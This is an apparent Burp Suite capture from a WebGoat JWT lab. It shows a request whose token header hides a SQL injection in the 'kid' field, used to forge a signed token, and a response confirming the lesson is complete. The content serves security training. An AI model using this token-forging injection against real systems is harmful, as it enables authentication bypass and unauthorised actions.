 Request
Pretty Raw Hex \n
1 POST /WebGoat/JWT/kid/delete?token=
eyJ0eXAiOiJKV1QiLCJraWQiOiJzb21ldGhpbmdfZWxzZScgVU5JT04gU0VMRUNUICdibV
YzWDJ0bGVRPT0nIEZST00gSU5GT1JNQVRJT05fU0NIRU1BLlNZU1RFTV9VU0VSUzsgLS0i
LCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiJXZWJHb2F0IFRva2VuIEJ1aWxkZXIiLCJpYXQiO
jE1MjQyMTA5MDQsImV4cCI6OTk5OTk5OTk5OSwiYXVkIjoid2ViZ29hdC5vcmciLCJzdWI
iOiJ0b21Ad2ViZ29hdC5jb20iLCJ1c2VybmFtZSI6IlRvbSIsIkVtYWlsIjoidG9tQHdlY
mdvYXQuY29tIiwiUm9sZSI6WyJDYXQiXX0.6xrHNuiyFPDXlrkkZgmDRb4lKD7UNA068FV
7eSXQUTY HTTP/1.1
2 Host: localhost:8080
3 Content-Length: 0
4 sec-ch-ua: "Chromium";v="127", "Not)A;Brand";v="99"
5 Accept-Language: en-US
6 sec-ch-ua-mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/127.0.6533.100
Safari/537.36
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 Accept: */*
.0 X-Requested-With: XMLHttpRequest
.1 sec-ch-ua-platform: "Linux"
.2 Origin: http://localhost:8080
.3 Sec-Fetch-Site: same-origin
.4 Sec-Fetch-Mode: cors
.5 Sec-Fetch-Dest: empty
.6 Referer: http://localhost:8080/WebGoat/start.mvc?username=kjcyber252
.7 Accept-Encoding: gzip, deflate, br
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: keep-alive
3 Content-Type: application/json
4 Date: Thu, 05 Sep 2024 21:38:04 GMT
5 Content-Length: 200
6
7 {
8 "lessonCompleted":true,
9 "feedback":
"Congratulations. You have successfully completed the assignment."
,
10 "output":null,
11 "assignment":"JWTHeaderKIDEndpoint",
12 "attemptWasMade":true
13 }